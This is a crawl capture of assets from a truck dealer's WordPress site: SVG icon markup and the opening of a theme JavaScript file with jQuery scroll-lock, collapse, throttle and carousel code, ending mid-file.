3.7,-4c2.1,-1 4.6,-1.1 6.7,0c0.7,0.4 1.1,0.6 1.7,1.1c0.3,0.3 0.6,0.6 0.9,1c0.5,0.6 0.7,1 1,1.8c0.4,0.9 0.6,2 0.6,3.2l4.3,0c0,-1.7 0.4,-3.2 1.3,-4.5c0.4,-0.6 0.4,-0.6 0.8,-1.1l1,-0.9c0.4,-0.3 0.8,-0.5 1.2,-0.7c2.4,-1.2 5.6,-0.9 7.8,0.7c1.5,1.1 2.7,2.9 2.9,4.8l0.1,1.3c0,0.4 0,0.3 1.6,0.3c0.9,0 1.6,-0.8 1.6,-1.4l0,-2l3,0l0,4.5c0.5,0 0.9,0 1.4,0c0.5,0 0.9,-0.1 1.4,-0.1c1,0 1.8,-0.1 2.8,-0.1l6.5,-0.5c1.7,-0.2 7.4,-0.7 7.4,-2.5l-16.4,0l0,-41l-3.1,0l0,36.3l-3,0l0,-2.5c0,-0.4 -0.3,-0.8 -0.6,-1c-0.3,-0.3 -0.6,-0.4 -1.2,-0.4l-2.7,-14.5c-0.5,-2.7 -1.1,-5.5 -1.5,-8.2l-1.6,-8.3c-0.1,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.5,-0.4 -0.8,-0.4l-20.6,0c-1.3,0 -1.2,1.6 -1.2,2.3l0,24.3z" class="st4"></path>
    <path id="svg_8" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,73.9l0,10.7c0,0.7 0.2,1.1 0.6,1.4c0.4,0.4 0.9,0.4 1.6,0.4l9.9,0c1.3,0 2.2,-0.4 2.2,-1.8l0,-10.7c0,-1 -0.7,-1.7 -1.8,-1.7l-10.8,0c-1,0 -1.7,0.7 -1.7,1.7z" class="st3"></path>
    <path id="svg_9" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m64,89.9l0,10.7c0,1 0.7,1.8 1.7,1.8l11,0c1,0 1.7,-0.8 1.7,-1.8l0,-10.7c0,-1 -0.6,-1.8 -1.5,-1.8l-11.4,0c-0.8,0 -1.5,0.8 -1.5,1.8z" class="st3"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,106c0,-0.8 0.2,-1.4 0.8,-2c1.7,-1.6 4.3,-0.2 4.3,1.7c0,0.9 -0.2,1.4 -0.8,2c-1.6,1.5 -4.3,0.3 -4.3,-1.7l0,0zm2.5,6.3c2.7,0 4.8,-1.5 5.9,-3.7c1.1,-2.2 0.8,-4.7 -0.6,-6.7c-2.6,-3.7 -8.8,-3.7 -11.2,1.2c-0.2,0.5 -0.5,1.3 -0.5,1.9c-0.1,0.9 -0.1,1.2 0.1,2.2c0.4,1.9 1.9,3.7 3.6,4.5c0.8,0.4 1.6,0.6 2.7,0.6z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m23.5,106l0,-0.3c0,-1.8 2.4,-3.3 4.3,-1.7c2,1.8 0,5.4 -2.7,4.2c-0.3,-0.1 -0.5,-0.3 -0.7,-0.5c-0.4,-0.4 -0.9,-1 -0.9,-1.7l0,0zm-3.9,-0.5c0,1.3 0.1,2 0.6,3.2c1.6,3.1 5.1,4.5 8.5,3.1c1.8,-0.7 3.2,-2.6 3.6,-4.4c0.5,-2.2 -0.1,-4.5 -1.7,-6c-4.4,-4.6 -11,-0.8 -11,4.1z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m33.2,72.3c0,1 0,1.4 0.4,2.3c0.5,0.9 1.1,1.6 2,2c1.8,0.9 3.8,0.5 5.2,-1c2,-2 1.4,-5.9 -1.4,-7.1c-3.3,-1.4 -6.2,1.4 -6.2,3.8z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m34.1,81c0,1 0.7,1.8 1.3,2.4c0.2,0.2 0.2,0.3 0.4,0.5c2.6,2.6 6.3,3.4 9.9,2.5c0.8,-0.2 1.7,-0.6 1.7,-1.6c0,-1 -0.8,-1.7 -1.6,-1.7c-0.4,0 -1.3,0.4 -3.1,0.4c-2.3,0 -4.2,-1.2 -5.3,-2.8c-0.6,-0.8 -0.6,-1.2 -1.8,-1.2c-0.8,0.1 -1.5,0.8 -1.5,1.5z" class="st4"></path>
    <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m46.6,83.1c0.5,0 0.9,0.7 1,1.1c0.2,-0.1 0.8,-0.9 0.8,-1.4c0,-0.6 -0.9,-1.1 -1.5,-0.4c-0.1,0.2 -0.3,0.4 -0.3,0.7z" class="st4"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-04.svg
body_size: 2664
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m22.7,16l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm5.4,0l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.2,-4.4l-2.1,-4.2l0,0zm11.7,8.6l-4.8,0l0,-8.6l1.7,0l0,7.2l2,0l0,-7.2l1.7,0l0,7.2l0.8,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm2,-8.6l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.5,3.4l2,0l0,-3.4l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.4l0,0zm4.5,-3.4l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.3,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.6,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.6,0l0,0zm-54.7,31.1l0,-8.6l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,0zm9.5,-8.8c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm9.1,7.6l-4.6,0l-0.3,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.3l0.7,0l0,3.2l-0.9,0l-0.5,-1.8l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.1,0.2 -0.3,0.5 -0.8,1l0,0zm11.6,-7.4c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.5,-0.6 -0.9,-0.6l0,0zm3.4,-1l1.9,0l0.7,1.7c0.1,0.4 0.3,0.8 0.3,1.2l0.1,0c0,-0.3 0.2,-0.8 0.4,-1.3l0.7,-1.6l1.9,0l-2,4.2l2.2,4.4l-1.9,0l-0.9,-2c-0.2,-0.5 -0.3,-0.8 -0.3,-1.1l-0.1,0c0,0.1 -0.1,0.3 -0.1,0.6c-0.1,0.3 -0.1,0.5 -0.2,0.6l-0.9,1.9l-1.9,0l2.1,-4.4l-2,-4.2l0,0zm6.8,0l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.3l-2.3,8.6l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0zm1.1,1.3l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.2 0.1,-0.4 0.1,-0.6l0,0zm5.7,2l2,0l0,-3.3l1.7,0l0,8.6l-1.7,0l0,-3.8l-2,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.3l0,0zm7.7,-3.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.6 -0.9,-0.6l0,0zm5.4,-3.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.4,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.1 -0.6,0.2 -1.1,0.2c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.2 -0.4,-0.6 -0.4,-1.2l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m12.5,33.3l2,0l0,0.2c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.4 0.3,-1.1 0.3,-2l0,0zm6.4,3.8l0,-10l6.5,0l0,10l-2,0l0,-8.4l-2.5,0l0,8.4l-2,0l0,0zm9.8,-10l2.6,0l2.6,10l-2.1,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.5,-10l0,0zm1.2,1.4c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.7,-1.4l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7,2.2l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.5,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.5 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.2,-0.6 0.5,-0.8 1,-0.8l0,0zm4.7,-1.2l3,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.3,0l0,-10.1l0,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,3.9l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.6,-1.7l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm8.8,-3.9c-0.7,0 -1.3,0.1 -1.8,0.4c-0.5,0.2 -0.8,0.6 -1.1,1.1c-0.2,0.4 -0.4,0.9 -0.4,1.5c-0.1,0.6 -0.1,1.3 -0.1,2.2c0,1.5 0.1,2.6 0.4,3.4c0.4,1.2 1.4,1.8 3,1.8c1.6,0 2.6,-0.6 3,-1.8c0.3,-0.8 0.4,-1.9 0.4,-3.5c0,-0.9 0,-1.6 -0.1,-2.2c-0.1,-0.5 -0.2,-1 -0.4,-1.4c-0.6,-1 -1.5,-1.5 -2.9,-1.5l0,0zm-0.1,1.4c0.6,0 0.9,0.3 1.1,0.8c0.1,0.3 0.2,0.7 0.2,1.1c0,0.4 0.1,1.1 0.1,1.9c0,1.4 -0.1,2.4 -0.3,2.9c-0.2,0.5 -0.5,0.8 -1.1,0.8c-0.6,0 -0.9,-0.3 -1.1,-1c-0.1,-0.6 -0.2,-1.5 -0.2,-2.8c0,-1.5 0.1,-2.4 0.3,-2.9c0.1,-0.6 0.5,-0.8 1,-0.8l0,0zm6.2,-3.9l0.8,0c0.1,0.3 0.2,0.5 0.4,0.6c0.2,0.1 0.4,0.2 0.7,0.2c0.3,0 0.5,-0.1 0.7,-0.2c0.2,-0.1 0.3,-0.3 0.4,-0.6l0.8,0c-0.1,0.7 -0.3,1.2 -0.6,1.4c-0.2,0.2 -0.7,0.3 -1.3,0.3c-0.6,0 -1.1,-0.1 -1.3,-0.4c-0.4,-0.2 -0.5,-0.6 -0.6,-1.3l0,0zm5,2.7l0,10l-1.9,0l0,-4.7c0,-1.1 0.1,-2.1 0.2,-2.9l-0.1,0c-0.1,0.6 -0.4,1.5 -0.9,2.8l-1.7,4.8l-2.3,0l0,-10l1.9,0l0,4.8c0,1 -0.1,1.9 -0.2,2.8l0.1,0c0.2,-1.1 0.5,-2.1 0.9,-3.3l1.6,-4.3l2.4,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.1,77.3l29.4,0l0,14.4l-29.4,0l0,-14.4l0,0zm33.5,17.6c0.1,-0.2 1.3,-1 1.5,-1.1c0.9,-0.6 0.7,-0.5 1,-1.7c0.3,-1.4 0.7,-3.1 0.9,-4.4l-3.4,2.3l0,-16.7l-37.4,0l0,32.9l37.5,0l-0.1,-11.3z" class="st4"></path>
    <polygon id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" points="23.1,112.2 64.6,112.2 64.6,108.1 23.1,108.1   " class="st4"></polygon>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25.2,71.1l37.3,0c-0.3,-0.2 -17.4,-7.8 -18.6,-8.2c-0.8,0.2 -12.5,5.5 -14.1,6.1c-0.8,0.3 -1.6,0.7 -2.3,1c-0.3,0.3 -2.1,1.1 -2.3,1.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m77,85.5c0.7,-0.3 1.3,-0.8 1.9,-1.2c1.4,-0.9 1.4,-0.7 1.6,-1.5c0.3,-1.5 1,-3.7 1.1,-5.1c-0.6,0.3 -1.3,0.8 -1.9,1.2c-1,0.6 -1.5,0.7 -1.7,1.5c-0.3,1.5 -0.8,3.4 -1,5.1z" class="st4"></path>
    <path id="svg_11" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m71.7,88.7c0.5,-0.2 1.5,-0.9 1.9,-1.2c1.4,-0.9 1.5,-0.7 1.6,-1.5c0.4,-1.7 0.8,-3.5 1.1,-5.2c-0.6,0.3 -1.4,0.9 -1.9,1.2c-1,0.7 -1.5,0.7 -1.6,1.5c-0.4,1.8 -0.8,3.5 -1.1,5.2z" class="st4"></path>
    <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m82.1,82c0.4,-0.2 0.9,-0.6 1.2,-0.8c0.9,-0.6 3.3,-2 3.8,-2.5c-0.3,-0.8 -1.6,-2.5 -2.1,-3.4c-0.3,0.1 -1.2,0.7 -1.5,0.9c-0.4,0.3 -0.5,1.3 -0.6,1.9c-0.2,1.1 -0.7,2.8 -0.8,3.9z" class="st4"></path>
    <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m66.7,92c0.5,-0.2 1.4,-0.8 1.9,-1.1c1.3,-0.8 1.3,-0.6 1.5,-1.5c0.3,-1.6 0.9,-3.4 1,-5c-0.5,0.2 -1.4,0.9 -2,1.2c-1.4,0.8 -1.2,0.6 -1.4,1.5c-0.3,1.6 -0.7,3.4 -1,4.9z" class="st4"></path>
   </g>
   <rect id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" height="18.5" width="7" class="st4" y="74.7" x="40.4"></rect>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js
body_size: 9998
content:
"use strict";
$.scrollLock = function() {
        var n = $("html"),
            i = !1,
            a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            },
            o = {},
            s = {
                "overflow-y": "scroll",
                position: "fixed",
                width: "100%"
            };

        function r() {
            var e, t = n.attr("style"),
                i = {};
            t && (e = t.split(/;\s/), $.each(e, function(e) {
                if (e) {
                    var t = e.split(/\s:\s/);
                    t.length < 2 || (i[t[0]] = t[1])
                }
            }), $.extend(o, i))
        }

        function l(e) {
            var t = {};
            i || (a = {
                scrollLeft: $(window).scrollLeft(),
                scrollTop: $(window).scrollTop()
            }, r(), $.extend(t, s, {
                left: -a.scrollLeft + "px",
                top: -a.scrollTop + "px"
            }), n.css(t), $(window).scrollLeft(0).scrollTop(0), i = !0, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.lock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.lock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }

        function c(e) {
            i && (n.attr("style", $("<x>").css(o).attr("style") || ""), $(window).scrollLeft(a.scrollLeft).scrollTop(a.scrollTop), i = !1, e.hasClass("js_man-anchornavi-container") ? ($(document).trigger("sl.unlock.anchornav"), $(document).trigger("sl.triggered.anchornav")) : ($(document).trigger("sl.unlock.mainnav"), $(document).trigger("sl.triggered.mainnav")))
        }
        return r(),
            function(e, t) {
                arguments.length ? e ? l(t) : c(t) : i ? c() : l()
            }
    }(),
    function(i) {
        var t = "mobileCollapse",
            n = {
                stateClass: "state_open"
            };

        function a(e, t) {
            this.$elem = i(e), this.settings = i.extend({}, n, t), this.init()
        }
        i.extend(a.prototype, {
            init: function() {
                var e = this;
                e.$elem.on("click", function() {
                    e.$elem.toggleClass(e.settings.stateClass)
                })
            }
        }), i.fn[t] = function(e) {
            return this.each(function() {
                i.data(this, "plugin_" + t) || i.data(this, "plugin_" + t, new a(this, e))
            })
        }
    }(jQuery), $(function() {
        $(".js_mobile-collapse").length && $(".js_mobile-collapse").mobileCollapse()
    });
var throttle = function(n, a) {
        var o = void 0,
            s = void 0;
        return function() {
            var e = this,
                t = arguments,
                i = +new Date;
            o && i < o + n ? (clearTimeout(s), s = setTimeout(function() {
                o = i, a.apply(e, t)
            }, n)) : (o = i, a.apply(e, t))
        }
    },
    _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
        return typeof e
    } : function(e) {
        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
    };
    
//    
var throttleTimeout = 800;

function handleLocationHash(t) {
    var e = 1;//Modernizr.mq("(max-width:1011px)");
    e && $(".js_mobile-sticky").addClass("state_sticky-hidden"), history.pushState(null, null, t), setTimeout(function() {
        var e = parseInt($(t).offset().top) - offsetTop;
        $(window).scrollTop(e)
    }, throttleTimeout), e && setTimeout(function() {
        $(".js_mobile-sticky").addClass("state_sticky-hidden")
    }, throttleTimeout)
}
//
var Carousel = {
    throttleTimeout: 500,
    initStage: function(e, t) {
        if (e.length) {
            e.slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                asNavFor: ".stage-content-carousel",
                arrows: !1,
                autoplay: !0,
                autoplaySpeed: 7e3,
                fade: !0,
                dots: !0,
                autoplay: 1, //123
                responsive: [{
                    breakpoint: 1012,
                    settings: {
                        fade: !1
                    }
                }]
            });
            var i = e.find(".has-video-bg");
            i.length && (i.each(function() {
                var t = $(this);
                setTimeout(function() {
                    var e = 1 < t.find("picture:visible").outerHeight() ? t.find("picture:visible").outerHeight() : t.find("img:visible").outerHeight();
                    t.height(e)
                }, 500), t.find("video").get(0).play()
            }), $(window).on("resize", throttle(500, function() {
                var e = i.first(),
                    t = 1 < e.find("picture:visible").outerHeight() ? e.find("picture:visible").outerHeight() : e.find("img:visible").outerHeight();
                i.each(function() {
                    $(this).height(t)
                })
            })))
        }
        t.length && t.slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: !1,
            fade: !0,
            asNavFor: ".stage-image-carousel",
            responsive: [{
                breakpoint: 1012,
                settings: {
                    fade: !1
                }
            }]
        })
    },
    handleTabs: function(e) {
        if (e.length) {
            var t = this;
            t.handleTabSliderInitialization(e), $(window).on("resize", throttle(t.throttleTimeout, function() {
                t.handleTabSliderInitialization(e)
            }))
        }
    },
    initTabSlider: function(e) {
        e.slick({
            infinite: !1,
            slidesToShow: 1,
            speed: 300,
            arrows: !0,
            variableWidth: !0
        })
    },
    handleTabSliderInitialization: function(e) {
        var a = this;
        e.each(function() {
            var e = $(this),
                t = e.width(),
                i = e.find("li"),
                n = 0;
            i.each(function() {
                n += $(this).outerWidth()
            }), t <= n && !e.hasClass("slick-initialized") ? a.initTabSlider(e) : n < t && e.hasClass("slick-initialized") && e.slick("unslick")
        })
    },
    setSliderNav: function() {
        $(".js_slick-slider").each(function(e, t) {
            var i = $(this),
                n = "slider" + e,
                a = "sliderNav" + e,
                o = "#" + (this.id = n),
                s = "#" + a;
            $(".js_slick-nav")[e].id = a, $(o).on("init", function(e) {
                var t = $(this);
                setTimeout(function() {
                    t.find(".slick-current .zoomInOut").addClass("state_zoomIn")
                }, 10)
            }), $(o).slick({
                arrows: !1,
                dots: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: s
            }), $(s).slick({
                arrows: !1,
                fade: !0,
                autoplay: !0,
                autoplaySpeed: 7e3,
                asNavFor: o,
                adaptiveHeight: !0
            }), 0 < i.find("video").length && $(".has-video-bg").each(function() {
                $(this).find("video").get(0).play()
            }), new Waypoint.Inview({
                element: $(o),
                entered: function() {
                    $(this.element).find(".slick-current .zoomInOut").addClass("state_zoomIn")
                },
                exited: function() {
                    $(this.element).find(".slick-current .zoomInOut").removeClass("state_zoomIn")
                }
            }), $(o).on("beforeChange", function(e, t, i, n) {
                $(t.$slides).find(".zoomInOut").removeClass("state_zoomIn"), $(t.$slides[n]).find(".zoomInOut").addClass("state_zoomIn")
            })
        })
    },
    serviceSlider: function(e, t) {
        var i = $("#modal");
        e.slick({
            arrows: !1,
            dots: !0,
            pauseOnFocus: !1,
            pauseOnHover: !1,
            autoplay: !0,
            autoplaySpeed: 4e3,
